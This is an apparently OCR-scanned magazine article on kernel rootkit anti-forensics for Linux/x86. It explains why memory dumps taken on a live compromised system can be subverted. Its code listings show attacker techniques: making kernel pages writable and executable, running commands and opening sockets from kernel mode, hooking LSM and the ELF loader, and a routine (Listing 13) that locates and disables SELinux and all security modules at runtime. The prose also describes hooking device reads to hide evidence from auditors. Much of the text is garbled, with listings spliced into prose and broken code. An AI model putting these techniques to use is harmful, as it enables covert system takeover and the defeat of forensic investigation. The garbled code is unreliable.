

RODRIGO RUBIRA BRANCO (BSDAEMON) FILIPE ALCARDE BALESTRA

# **Kernel Hacking & Anti-forensics: Evading MemoryAnalysis**

**Difficulty** 

This article is intended to explain, why a forensic analysis in a live system may not be recommended and why the image of that system can trigger an advanced anti-forensic-capable rootkit.

Since, most of the operating systems have<br>the same approach in this regard, most<br>examples covered here in Linux can be the same approach in this regard, most examples covered here in Linux can be applied to similar situations in other operating systems too.

An overview of the kernel internals and the structure and working of x86 architecture will also be given, along with the differences between other architectures.

## Introduction

A lot of tools [5] have been developed to analyze a live system in order to detect an intrusion (like installed rootkits [7]).

This article tries to explain some presentations [8] that showed problems in this existent model, explaining the risks of this act and when can it be accepted.

## **Basics**

The chosen architecture was Intel x86, where the same concepts are applied to other architectures as well(major modifications needed in architectures without MMU).

To better understand the following sections, some basic concepts are needed:

- CPL0 and it is importance
- System calls
- Structures analyzed to memory management
	- Hook of functions and information flow

### **CPL0 and Its Importance**

The Intel architecture has many levels of priority and the modern operating systems (*Linux/ Windows/MacOS*) are using that separation to provide protection and isolation of each process (so, a process cannot interfere in the execution of another one, neither in the execution of the operating system itself).

The operating system is executed in the CPL0 (also known as kernel-mode or ring0) because, in that mode any privileged operation is allowed (memory access, hardware management, and others).

In this article micro-kernel operating systems are being ignored to facilitate the learning process. It is important to understand that the user applications are running in CPL3 (user-mode or ring3).

### **System Calls**

When an usermode software needs some privileged resources (for example, read diskdata) it executes a system call. This is a software interrupt that turns the system into kernelmode, executing the system call handler to answer that call and then return the control to the usermode program.

The way that system calls are handled is completely architecture-dependent. The common factor is that every implementation has similar structures, using different methods, using libraries and other resources. In the

#### WHAT YOU WILL LEARN...

With this article you will better understand how the a computer arquitecture works and is closely related to the operating systems, focusing in subvertion of the memory acquisition process.

Internal structures used to manage the memory, filesystem and others will be explained, using as sample the linux operating system, but trying to be generic enough to give a good idea of how it works in any platform.

#### WHAT YOU SHOULD KNOW

In order to completely understand this article the reader must know about the Linux Kernel basic programming (how to create modules, how the basic kernel programming works) and also some of assembly and C language.

Architecture internals will be well explained, but some computer science or engineering experience is required in order to have a real understanding of what is going on in the samples. following we discuss about how this works in a x86 architecture (using int \$0x80 instruction and the new way using sysenter).

We also discuss about, how the same can be implemented in the Power architecture, just to give a hint of the differences.

#### **int \$0x80**

For better understanding, one needs to know that:

- A tool will execute a high-level function which will need a system call (for example, a function implemented in C to read a file data) – someone can implement that directly in assembly, so this step will be jumped over
	- The C library (in our sample) will convert the call in a system call in the following way:
	- Will put the system call number in the register FAX
	- The parameters are passed using the registers EBX, ECX and EDX (will use the stack if there is more parameters)
- Will call the int80, which is a software interruption responsible to pass the control to the kernel-mode (in the system call handler)
- The operating system during the boot process will register an interrupt table (IDT -interruption description table) and the interrupt handlers (functions that will be executed when a specific interruption is received). In that case, the int80 interruption will call the handler system call. To locate where the IDT is in the memory there is the instruction sidt
	- The system\_call handler will verify the EAX register and will call the specific handler for that system call. This handler will be found in a vector called sys call table[EAX] (note: EAX value will be used as a index in that vector to determine the correct function)
- Next step is a call to the specific function to answer the system call • Now, the function will execute what is needed (for example, copying data from user mode using copy \_ from \_

#### **Listing 1.** *cat /proc/self/maps*

```
rbranco@rrbranco:~$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat
0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat
0804d000-0806e000 rw-p 0804d000 00:00 0 [heap]
a7e83000-a7e84000 rw-p a7e83000 00:00 0
a7e84000-a7fcb000 r-xp 00000000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcb000-a7fcc000 r-p 00147000 03:06 736624 /lib/i686/cmov/libc-2.7.so<br>a7fcc000-a7fce000 rw-p 00148000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcc000-a7fce000 rw-p 00148000 03:06 736624<br>a7fce000-a7fd1000 rw-p a7fce000 00:00 0
                        a7fce000 00:00 0<br>a7fe2000 00:00 0
a7fe2000-a7fe4000 rw-pa7fe4000-a8000000 r-xp 00000000 03:06 734302 /lib/ld-2.7.so
a8000000-a8002000 rw-p 0001b000 03:06 734302 /lib/ld-2.7.so
affeb000-b00000000 rw-p affeb000 00:00 0 [stack]
ffffe000-fffff000 p 00000000 00:00 0 [vdso]
```
#### **Listing 2.** *ldd /bin/bash*

```
rbranco@rrbranco:~$ ldd /bin/bash
   linux-gate.so.1 => (0xffffe000)libncurses.so.5 => /lib/libncurses.so.5 (0xa7f90000)
   libdl.so.2 => /lib/i686/cmov/libdl.so.2 (0xa7f8c000)libe. so.6 => /lib/i686/cmov/libe. so.6 (0xa7e3e000)/lib/ld-linux.so.2 (0xa7fe4000)
```
**Listing 3.** *vsyscall memory dump*

```
rbranco@rrbranco:~$ dd if=/proc/self/mem of=rrbranco.dso bs=4096 skip=1048574 count=1
                    1+0 records in 
                     1+0 records out 
                    4096 bytes (4.1 kB) copied, 5e-05 seconds, 82 MB/s
rbranco@rrbranco:~$ objdump -d —start-address=0xffffe400 —stop-address=0xffffe414
rrbranco.dso rrbranco.dso: file format elf32-i386
Disassembly of section .text:
ffffe400 < kernel vsyscall>:
                    ffffe400: 51 push %ecx -> Save %ecx in the stack
ffffe401: 52 push %edx -> Save %edx in the stack
ffffe402: 55 push %ebp -> Save %ebp in the stack
ffffe403: 89 e5 mov %esp,%ebp -> Save the %esp content in %ebp, permiting the
                    user-mo
ffffe405: 0f 34 sysenter -> Execute the sysenter instruction
ffffe407: 90 nop
ffffe408: 90 nop
ffffe409: 90 nop
ffffe40a: 90 nop
ffffe40b: 90 nop
ffffe40c: 90 nop
ffffe40d: 90 nop
ffffe40e: eb f3 jmp ffffe403 < kernel_vsyscall+0x3>
ffffe410: 5d pop %ebp
ffffe411: 5a pop %edx
ffffe412: 59 pop %ecx
ffffe413: c3 ret
Listing 4. Anchored address
```
 $= 0 \times 0$ 0  $\rightarrow$  The anchored address SystemCall: EXCEPTION\_PROLOG EXC XFER EE LITE(0xc00, DoSyscall)

#### **Listing 5.** *cat /proc/self/map*

\$ cat /proc/self/maps 08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat 0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat 0804d000-0806e000 rw-p 0804d000 00:00 0 [heap] a7ea6000-a7ea7000 rw-p a7ea6000 00:00 0 a7ea7000-a7fce000 r-xp 00000000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so  $a7$ fce000-a7fd3000 r-p 00127000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so<br>a7fd3000-a7fd5000 rw-p 0012c000 03:06 700482 /lib/tls/i686/cmov/libc $a7fd3000-a7fd5000$   $rw-p$  0012c000 03:06 700482 2.3.6.so a7fd5000-a7fd8000 rw-p a7fd5000 00:00 0 a7fe9000-a7feb000 rw-p a7fe9000 00:00 0 a7feb000-a8000000 r-xp 00000000 03:06 733005 /lib/ld-2.3.6.so a8000000-a8002000 rw-p 00014000 03:06 733005 /lib/ld-2.3.6.so affeb000-b0000000 rw-p affeb000 00:00 0 [stack] ffffe000-fffff000 p 00000000 00:00 0 [vdso] **Listing 6.** *vm\_area\_struct* struct vm area struct { **struct** mm\_struct \* vm\_mm; */\* The address space we belong to. \*/* unsigned long vm\_start;  $\frac{1}{2}$  /\* Our start address within vm mm. \*/ unsigned long vm end;  $/$ \* The first byte after our end address within vm mm.  $*/$ */\* linked list of VM areas per task, sorted by address \*/* struct vm area struct \*vm next; pgprot\_t vm\_page\_prot; */\* Access permissions of this VMA. \*/* **unsigned long** vm\_flags; */\* Flags, listed below. \*/* } **Listing 7.** *Change memory permission* **static int** change\_perm(**unsigned** \*addr) { **struct** page \*pg; pgprot t\_prot;  $pg = virt to page(addr);$ prot.pgprot = VM\_READ | VM\_WRITE | VM\_EXEC; */\* R-W-X \*/* change\_page\_attr(pg, 1, prot); global\_flush\_tlb() ; **return** 0; **Listing 8.** *Execute code from kernel-mode* **static int** execute(**const char** \*string) { **if** ((ret = call usermodehelper(argv[0], argv, envp, 1))  $!= 0$ ) { printk(KERN\_ERR "Failed to run "%s": %i\n", string, ret);  $\rightarrow$ **return** ret;

user() or to the user mode using  $copy$  to  $user()$  and then will return the control to the application (There are some complications, like non-blocking system calls and others that will be ignored here)

## **vsyscalls (sysenter)**

The Intel documentation (IA-32 Intel Architecture Software Developer's Manual, Volume 2: Instruction Set Reference) gives emphasis in the fact that instruction, together with sysexit, which has been created to optimize the transfer to the kernel-mode (and the return after that).

A lot of configuration values are set by the operating system in the MSRs (model-specific registers) for the sysenter instruction:

```
 -CS (SYSENTER_CS_MSR) -EIP 
   (SYSEN-TER_EIP_MSR -SS 
   (SYSENTER_CS_MSR + 8) -ESP 
                    (SYSENTER_ESP_MSR
```
The sysexit instruction will transfer the control back to user-mode and defines the following registers:

-CS (SYSENTER\_CS\_MSR) -EIP (points to the value stored in EDX) -SS (SY-SENTER\_CS\_MSR + 24) -ESP (points to the value stored in ECX)

These MSRs are read and write with RDMSR and WRMSR instructions respectively, and are defined as:

 #define MSR\_IA32\_SYSENTER\_CS 0x174 #define MSR\_IA32\_SYSENTER\_ESP 0x175 #define MSR\_IA32\_SYSENTER\_EIP 0x176 (In Linux it is defined in: asmmsr.h)

Linux kernel defines the TSS (*Task State Segment*) for the use of instructions in-out in the usermode (bitmap permissions check) and in the Intel architecture to pass from usermode to kernelmode the stack to be used by the kernelmode must be known.

So, Linux defines (in: archi386kernel sysenter.c):

wrmsr(MSR\_IA32\_SYSENTER\_CS, \_\_KER-NEL  $CS, 0; >$ 

Pointing to the kernel segment wrmsr(MSR \_ IA32 \_ SYSENTER \_ ESP, tss->esp1, 0); > Pointing to the kernel memory

wrmsr(MSR \_ IA32 \_ SYSENTER \_ EIP, (unsigned long) sysenter entry, 0); > Pointing to the page defined as entry point to sysenter.

In fact, when a sysenter instruction is received, the system will start to use the kernel stack and to execute the sysenter entry function.

This page must be *attached* to the address space of all process in the system and Linux does that (In: archi386kernelvsyscall-sysenter.S), using a VDSO (*Virtual Dynamic Shared Object*).

To verify that in a system see Listing 1. In applications where shared libraries are used, the ldd command can also be used, see Listing 2.

To dump that memory area in order to verify what is in it, see Listing 3.

The sysenter entry (defined in: archi386kernelentry.S) will work in the same way as the system call handler showed before. Using the %eax value as an index for the sys \_ call table, who holds the handlers addresses.

### **Power Architecture**

In a Power architecture there is no IDT structure containing the interruption handlers addresses in memory. Instead, there are anchored interruptions to fixed address, or in other words, when an interruption occurs, the control will be *automagically* transferred to a specific memory location.

Note that, for example, time interruptions will go to the address 0x900 as can be seen in the Linux Kernel in arch/ppc/kernel/head.S: EXCEPTION(0x900, Decrementer, timer interrupt, EXC XFER LITE) where the decrementer is defined (in Power architectures the timer decrementer has the same clock speed as the processor, since it is internal in the processor), and other external interruptions are anchored to the address 0x500, and are answered in a similar way as the IDT in the Intel architecture.

```
Listing 9. Creating socket from kernelmode
/* create a socket */
if ( (err = sock create(AF_INET, SOCK_DGRAM, IPPROTO_UDP, &kthread->sock)) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not create a datagram socket, error = d\ln",
                      -ENXIO):
    goto out;
}
if ( (err = kthread->sock->ops->bind(kthread->sock, (struct sockaddr *)&kthread->addr, 
                     sizeof(struct sockaddr))) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not bind or connect to socket, error = \delta d\nu",
                      -err);
   goto close_and_out;
}
/*main loop */
for (i; j)memset(&buf, 0, bufsize+1);
   size = ksocket receive(kthread->sock, &kthread->addr, buf, bufsize);
}
Listing 10. LSM module
int myinode_rename(struct inode *old_dir, struct dentry *old_dentry, struct inode
                     *new dir, struct dentry *new dentry)
{
   printk("\n dumb rename \n");
                         return 0;
}
static struct security_operations my_security_ops = {
.inode rename = myinode rename;
};
register security (&my_security_ops);
Listing 11. Load_binary interface
int load binary (struct linux binprm *linux binprm, struct pt regs *regs) {
    …
   // The regs parameter is not used by the md5verify for example
}
_{\text{left}}elf format->load binary=& load binary;
Listing 12. LSM interfaces
int my_bprm_set_security (struct linux_binprm *bprm)
{
   return 0;
}
static struct security_operations my_security_ops = {
.bprm_set_security = my_bprm_set security;
};
register_security (&my_security_ops);
```
The system call handlers are defined in arch/ppc/kernel/head.S as you can see in the Listing 4.

# Structures Analyzed to Memory Management

Another important thing to be understood is the memory management process in Operating Systems. This article will only show what is needed for the scope.

In the Intel Architecture we have 4KB pages (actually, it may be more, depending of the system, but it is not important in this discussion). For a process, the memory is seen as a

linear address, from 0 to 4GB (in 32 bits architectures).

All memory pages of a process are translated to physical pages using a page table specific for each process. There is also other information in that structure, like the page protection attributes (read-only, executable, writable).

That attributes could be easily modified if there is access to the operating system core.

A visible memory for the process are divided in two big portions, using a constant TASK \_ SIZE (default as 0xc000000) to define the biggest

*// no audit support*

address to be used (after that is the kernel protected memory). It is important to note that the kernel addresses are always the same for every process in the system.

The process memory itself is divided into sections (VMAs), which have protection attributes, for example: (see [9] for clarifications)

- .text > executable code
- .rodata > read-only data
- .data > writable data

To see that in a system, verify Listing 5.

```
Listing 13. Controlling the system
```

```
if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "audit
                                                                                              rate_limit=%d old=%d by auid=%u
                                                                                              subj=\s", len))
                                                                                return 0;
                                                                           straddr = (unsigned int)p;
                                                                            p = p2;
                                                                            while (p < (p2 + (16 * 1024 * 1024)) && (* ((unsigned int
                                                                                              *)p) != straddr))
                                                                                p++;
                                                                           if (p \ge (p2 + (16 * 1024 * 1024)) || *((unsigned int *)p)
                                                                                              != straddr)
                                                                                return 0;
                                                                        /* got string reference, now find call */
                                                                           while (p > p2 && (*p != '\xe8' || ((*((int *)(p+1))
                                                                                               + (unsigned int)(p+5)) < (unsigned 
                                                                                               int)p2) || ((*((int *)(p+1)) + (unsigned 
                                                                                               int)(p+5)) > (unsigned int)(p2 + (16 *1024 * 1024)))))
                                                                               p - j/* didn't find call, error */
                                                                            if (p \le p2) return 0;
                                                                        /* convert relative address to target address */
                                                                            p = (char *) (* ( (int *) (p+1) ) + (unsigned int) (p+5) )
                                                                                               ;
                                                                           return (unsigned int)p;
                                                                        }
                                                                        void disable_selinux(void)
                                                                        {
                                                                           char *unreg sec, *p;
                                                                           unsigned int *security ops = NULL;
                                                                                                  unsigned int dummy secops = 0;unsigned int *selinux enable =
                                                                                              NULLL;
unsigned int find_unregister_security(void)
{
   char *p, *p2;
    int len = strlen("<6>%s: trying to unregister a");
   unsigned int straddr;
   p2 = p = (char * )0xc0100000;while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p, "<6>%s:
                     trying to unregister a", len))
       p++;// no LSM support
    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "<6>%s:
                      trying to unregister a", len))
        return 0;
    straddr = (unsigned int)p;
    P = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (*((unsigned int
                      *)p) != straddr))
       p++;if (*( (unsigned int *)p) == straddr)
       return (unsigned int)p;
    else
        return 0;
}
/* find string, then find the reference to it, then work 
                      backwards to find a relative call to 
                      selinux ctxid to string */
unsigned int find_selinux_ctxid_to_string(void)
{
    char *p, *p2;
   int len = strlen("audit_rate_limit=%d old=%d by auid=%u
                      sub =ss");
   unsigned int straddr;
   p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p,
                      "audit_rate_limit=%d old=%d by auid=%u
                      subj=%s", len))
       p++:
```
The VMAs are internally controlled in a linked list to provide memory management for a process (including the permissions cited).

The structure has this format (removing unimportant elements for our discussion) – see Listing 6.

So, to change a protection someone can use the following privileged code (Listing 7).

Doing that, an attacker could, for example, modify some memory areas in a way it cannot be read, and if so, a page fault be generated (it is an easy way to monitor for memory dumps).

### **Handling Page-faults**

To handle a page fault someone has to intercept the function (defined in: arch/ i386/mm/fault.c) void do \_ page \_ fault(struct pt \_ regs \*regs, unsigned long error code) and knows:

- Get the accessed address that caused the page fault in cr2
- Get the address of the tool that caused the page fault in regs>eip
- Verify if someone is trying to read our protected area and are not from the rootkit address space

## Hook of Functions and Information Flow

One of the main principles showed in this article are related to the hook of functions used by the security software (including forensics ones that will dump the system memory).

These hooks will permit total control over the returned values to this software, also the identification of those tools and, the starting of specific routines to clear all the evidences of an attack if the system is been audited.

- This is possible because:
- We are assuming here that the attacker has complete access to the system (including privileges to modify the kernel). Just with user-mode access an attacker can get most of the results showed here, but we are assuming kernel-level privilege anyway
- The article is assuming that the forensic process, the dump or analysis of the system memory has been done using the original system (including the attacker modifications). That is the

main point of this article: Showing that it is really dangerous to execute any procedures with the original system (online), including a simple memory dump.

• Anything running in the privileged mode (CPL0) will have total control over the system, and therefore will have the power to modify any attribute in the address space, including the handlers responsible by many functions of the Operating System. As already showed

#### **Listing 14.** *Signature of functions*

000000c5 <do\_gettimeofday>: c5: 55 push %ebp c6: 57 push %edi<br>c7: 56 push %esi c7: 56 push %esi<br>c8: 53 push %ebx push %ebx c9: 8b 7c 24 14 mov 0x14(%esp) , %edi cd: 8b 35 00 00 00 00 mov 0x0,%esi d3: a1 00 00 00 00 mov 0x0,%eax d8: ff 50 08 call \*0x8(%eax) db: 89 c1 mov %eax,%ecx dd: a1 00 00 00 00 mov 0x0,%eax e2: 2b 05 00 00 00 00 sub 0x0,%eax e8: 83 3d 00 00 00 00 00 cmpl \$0x0,0x0 ef: 79 19  $\frac{1}{10}$  jns 10a <do qettimeofday+0x45> f1: ba e8 03 00 00 mov \$0x3e8,%edx f6: 2b 15 00 00 00 00 sub 0x0,%edx fc: 39 d1 cmp %edx, %ecx<br>fe: 0f 47 ca cmova ca cmova %edx, %ecx 101: 85 c0 test %eax,%eax 103: 74 11 je 116 <do\_gettimeofday+0x51><br>105: 0f af c2 imul %edx, %eax imul %edx, %eax 108: eb 0a jmp 114 <do\_gettimeofday+0x4f><br>10a: 85 c0 test %eax,%eax 10a: 85 c0 test %eax,%eax 10c: 74 08 je 116 <do\_gettimeofday+0x51> 10e: 69 c0 e8 03 00 00 imul \$0x3e8,%eax,%eax 114: 01 c1 add %eax,%ecx 116: a1 04 00 00 00 mov 0x4,%eax 11b: ba e8 03 00 00 mov \$0x3e8,%edx 120: 89 d5 mov %edx,%ebp 122: 8b 1d 00 00 00 00 mov 0x0,%ebx 128: 99 cltd 129: f7 fd idiv %ebp 12b: 8d 14 01 lea (%ecx, %eax, 1), %edx 12e: 89 f0 mov %esi, %eax 130: 33 35 00 00 00 00 xor 0x0,%esi 136: 83 e0 01 and \$0x1,%eax 139: 09 f0 or %esi,%eax 13b: 74 09 je 146 <do qettimeofday+0x81> 13d: eb 8e jmp cd <do\_gettimeofday+0x8> 13f: 81 ea 40 42 0f 00 sub \$0xf4240,%edx 145: 43 inc %ebx 146: 81 fa 3f 42 0f 00 cmp \$0xf423f,%edx 14c: 77 f1 ja 13f <do\_gettimeofday+0x7a> 14e: 89 1f mov %ebx,(%edi) 150: 89 57 04 mov %edx,0x4(%edi) 153: 5b pop %ebx 154: 5e pop %esi 155: 5f pop %edi 156: 5d pop %ebp  $157 \cdot c3$  ret

in [10] exception handlers are easy to be hooked, as in [11] one can know how to intercept interruptions.

## Resources Provided by the Operating System Kernel

The Operating System Kernel has a lot of different resources that can be used in benefit of an attacker.

When someone is thinking about an anti-forensics system, it is really important to consider the knowledge level

of the attacker (if the system have been compromised using a 0day attack or a publicly know vulnerability + exploit) and how deep the system compromise is.

Here, I will show some things that are provided by the operating system which will help the attacker. Command execution inside the kernel-mode – Listing

# **On the 'Net**

• [1] Halderman, Alex and others. *Lest we remember: Cold boot attacks on encryption keys*; 2008. *http://citp.princeton.edu. nyud.net/pub/coldboot.pdf*. Last access in: 04/02/2008. • [2] Rutkowska, Joanna. *Bluepill Project* ; 2007. *http://www.bluepillproject.org*. Last access in: 04/02/2008.

• [3] Branco, Rodrigo Rubira and others. *System Management Mode Hack: Using SMM for "Other Purposes*"; 2008. *http://www.phrack. org/issues .html?issue=65*. Last access in: 04/15/2008

• [4] scythale. *Hacking deeper in the system*; 2007. *http://www.phrack.org/issues.html?issue= 64&id=12#article*. Last access in: 04/02/2008.

• [5] Murilo, Nelson. *Chkrootkit* ; 1995. *http://www.chkrootkit.org*. Last access in: 18/01/08. • [6] Diversos. *Diversas referências ao chkrootkit. http://www.chkrootkit.org/books/*. Last access in: 18/01/08.

• [7] Anônimo. *Wikipedia -Rootkits. http://en.wikipedia.org/ wiki/Rootkit*. Last access in: 18/01/ 08.

• [8] Branco, Rodrigo Rubira. *Backdoors x Firewalls de Aplicação*; Hackers 2 Hackers Conference II; 2005. *http://www.kernelhacking. com/rodrigo/docs/Palestra\\_AppBackdoor.pdf*. Last access in: 18/01/08. Montanaro, Domingo; Branco, Rodrigo Rubira. *The computer forensics challenge and antiforensics techniques* ; Hack in The Box Conference; 2007. *http: //www.kernelhacking.com/rodrigo/docs/Malaysia.pdf*. Last access in: 18/01/08. • [9] Gorman, Mel. *Understanding the Linux Virtual Memory Manager* ; 2004.

• [10] buffer, antifork. *Hijacking linux page fault handler;* Phrack Magazine 61. *http:// www.phrack.org/ issues.html?issue=61&id=7*. Last access in: 18/01/08.

• [11] devik; sd. *Linux onthefly kernel patching without LKM*; Phrack Magazine 58. *http: //www.phrack.org/issues. html?issue=5 8&id=7#article*. Last access in: 18/01/08. • [12] Branco, Rodrigo Rubira. *Kernel Intrusion Detection System*; Defcon Conference; 2006. *http://www.kernelhacking.com/ rodrigo/defcon/Defcon.pdf*. Last access in: 18/01/08. • [13] Smalley, Stephen; Chris, Vance; Salamon, Wayne. *Implementing SELinux as a Linux Security Module*; 2001. *http://www.nsa . gov/ selinux/papers/module.pdf*. Last access in: 18/01/08. • [14] Johnson, Richard; Branco, Rodrigo Rubira. *Md5verify;* 2004. *http://www.kernelhacking. com/rodrigo/defcon/ md5verif y. tar. gz*. Last access in: 18/01/08.

• [15] Johnson, Richard. *Hooking the Linux ELF Loader* ; Toorcon Conference; 2004. *http:// labs.idefense.com/files/ 1abs/speaking/hooking\\_the\ \_linux\\_ELF\\_loader.pdf*. Last access in: 18/01/08.

• [16] Spengler, Brad. *On exploiting null ptr derefs, disabling SELinux, and silently fixed Linux vulns* ; Dailydave List; 2007. *http://grsecurity.net/ ~spender/exploit. tgz*. Last access in: 18/01/ 08.

• [17] Lawless, Timothy; Branco, Rodrigo Rubira. *StMichael* ; 2000. *http://sourceforge.net/pro jects/st jude*. Last access in: 18/01/08.

• [18] Duflot, Loic. *Security Issues Related to Pentium System Management Mode* ; CanSecWest Conference; 2006. *http://www.cansecwest.com/ slides06/csw06-duflot.ppt.*  Last access in: 18/01/08.

• [19] ERESI Team. *The Kernel Shell: Kernsh; 2001. http://http://www.eresi-project.org/ kernsh. html.* Last access in: 18/01/08.

• [20] Dark Angel. *MoodNT*; 2006. *http://darkangel.antifork. org/codes/mood-nt.tgz*. Last access in: 18/01/08.

• [21] Ecryptfs: *http://ecryptfs.sourceforge.net*

• [22] Microsoft Bitlocker: *http://www.microsoft.com/ windows/products/ windowsvista/ features/ details/bitlocker.mspx*

• [23] TrueCrypt: *http://www.truecrypt.org*

• [24] Gutmann, Peter. *Data Remanence in Semiconductor Devices* ; Usenix; 2001. *http: //www.cypherpunks.to/ ~peter/usenix01 .pdf.* Last access in: 18/01/08.

• [25] Stealth. *Kernel Rootkit Experiences* ; Phrack Magazine 61. *http://www.phrack.org/issues. html?issue=61&id=14#article*. Last access in: 18/01/08.

• [26] Topi; Branco, Rodrigo Rubira. *Kernel UDP Client/Server*; 2006. *http:// www.kernelnewbies.org/Simple\\_UDP\\_Server*. Last access in: 18/01/08.

8 (call\_usermodehelper replaces the exec\_usermodehelper showed in the phrack article [25]). You can see the socket creation procedure in Listing 9 (see also [26] for a complete UDP Client/Server in kernel mode).

## Using Security Features to Subvert the Operating System

As already released by the author in [12], the security resources used by the Operating Systems with the intention of provide extensibility to the implementation can also be used by malicious code.

For example, let's take the Linux Framework LSM (*Linux Security Modules*) [13], which offers a lot of structures to permit an easy control of some tasks in the Operating System. One fragment of a LSM module is following in the Listing 10.

At the first spot we can see it is really used by a rootkit. As showed in [12] someone can also intercept the command execution in the system (used by many tools, like md5verify [14])- Listing 11. As explained in [15] the intention of this interception is to control the binary execution, granting the integrity of those binaries. The same code can be used by an attacker to control the execution of some softwares.

The security interfaces provided by the LSM also provides in a generic way this kind of control of every executable binary in the system – Listing 12.

### **Attacking security systems**

It is already widely known that if a kernelmode flaw exists, all security resources can be disabled [16] giving total control over the system – Listing 13.

In that code, there is a pattern in the security subsystem that can be easily located, as the messages used by the system are in plain text in the memory (a good approach could be cipher this messages with a session key [17]).

The idea of that code was just show it is possible, not do everything that can be done. As can be seen, all security modules have been disabled in runtime just pointing the security  $\Box$  ops structure to the dummy secops. An attacker can also redirect all LSM (Linux security modules) to his own structure, permitting an installation of a rootkit together with the exploration of the system, in a simple and clean way.

# Hooking Non-exported Functions

Many portions of an Operating System can be modified by an attacker to permit control over it. Most current public rootkits are using well-documented techniques and are hooking exported interfaces.

In the real world, when someone has kernel access it is possible to manipulate anything in order to grant access to the system.

Memory code analysis can be seen in more advanced attacks, where it is required to deactivate security systems in kernel before the privilege elevation of some application [16] [18].

There are many ways for a malicious code to continuously run inside the kernel. One can just create some kernel threads as showed, or just understand the attacked system.

For example, imagine a database executing in a compromised system. It will call the gettimeofday system call multiple times, to grant the timestamp

of the operations. An arbitrary code that intercepts this function (do \_ gettimeofday()) will be executed many times in this system:

# objdump d arch/i386/kernel/ time.o time.o: file format elf32i386

Disassembly of section text can be seen in Listing 14.

This kind of technique are being instrumented [19] and used [20], showing it can be effective and applied between different versions of the operating system, using signatures of functions not widely modified or constant portions of those functions.

## Blocking Devices (Read of Memory and Disk)

We all know that most tools used to dump memory and disk runs as user-mode applications.

All the ideas shown in this article could be easily used to conclude that a code running inside the kernel can intercept many different functions to control

#### **Listing15.** *Struct file\_operations* **struct** file\_operations { **struct** module \*owner; loff\_t (\*llseek) (**struct** file \*, loff\_t, **int**); ssize\_t (\*read) (struct file \*, char \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_read) (**struct** kiocb \*, **char** \_\_user \*, size\_t, loff\_t); ssize\_t (\*write) (**struct** file \*, **const char** \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_write) (**struct** kiocb \*, **const char** \_\_user \*, size\_t, loff\_t); **int** (\*readdir) (**struct** file \*, **void** \*, filldir\_t); **unsigned int** (\*poll) (struct file \*, struct poll table struct \*); **int** (\*ioctl) (**struct** inode \*, **struct** file \*, **unsigned int**, **unsigned long**); **long** (\*unlocked \_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **long** (\*compat\_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **int** (\*mmap) (**struct** file \*, **struct** vm\_area\_struct \*); **int** (\*open) (**struct** inode \*, **struct** file \*); **int** (\*flush) (**struct** file \*); **int** (\*release) (**struct** inode \*, **struct** file \*); **int** (\*fsync) (**struct** file \*, **struct** dentry \*, **int** datasync); **int** (\*aio\_fsync) (**struct** kiocb \*, **int** datasync); **int** (\*fasync) (**int**, **struct** file \*, **int**); **int** (\*lock) (**struct** file \*, **int**, **struct** file\_lock \*); ssize\_t (\*readv) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*writev) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*sendfile) (**struct** file \*, loff\_t \*, size\_t, read\_actor\_t, **void** \*); ssize t (\*sendpage) (struct file \*, struct page \*, int, size t, loff t \*, int); **unsigned long** (\*get\_unmapped\_area) (**struct** file \*, **unsigned long**, **unsigned long**, **unsigned long**, **unsigned long**); **int** (\*check\_flags) (**int**); **int** (\*dir\_notify) (**struct** file \*filp, **unsigned long** arg); **int** (\*flock) (**struct** file \*, **int**, **struct** file\_lock \*); };

**reklama**

reads in devices, or to subvert the read values. A rootkit with real anti-forensics capabilities canremove all evidences when detecting an analysis is being done on a compromised system, making the work of the auditor harder.

Let's analyze how the system reads a device (if it is the memory, we are talking about the /dev/{k}mem device and if it's the disk we are talking about the block devices, for example /dev/hda).

The entry point used in this case is the system call sys \_ read (defined in fs/ read write.c). It is also needed for the rootkit to control the mmap of these devices.

In this case the function fget light (defined in fs/file \_ table.c) returns the file structure of the descriptor (defined in include/linux/fs.h). And the function file pos read (defined in fs/read write.c) will return the specific position, which can be manipulated, forcing the read of a different position and thus,

protecting the malicious code. The file structure showed here has been resumed to just two elements of interest, as demonstrated, the  $f$  pos is the position to be read.

The second element is a pointer to a structure file\_operations (defined in include/linux/fs.h), Listing 15.

This structure is used by the function vfs\_read (defined in fs/read \_ write.c), Listing16.

The code contains: if  $(file > f)$ op>read)

Basically, what is going is that the function vfs read is a wrapper to the specific implemented function, which can be manipulated subverting the pointer in the structure file \_ operations of the protected device (protected by the rootkit). This is a real-time change, so it is really difficult to detect. There is more elements in that structure that can be manipulated, for example, the mmap.

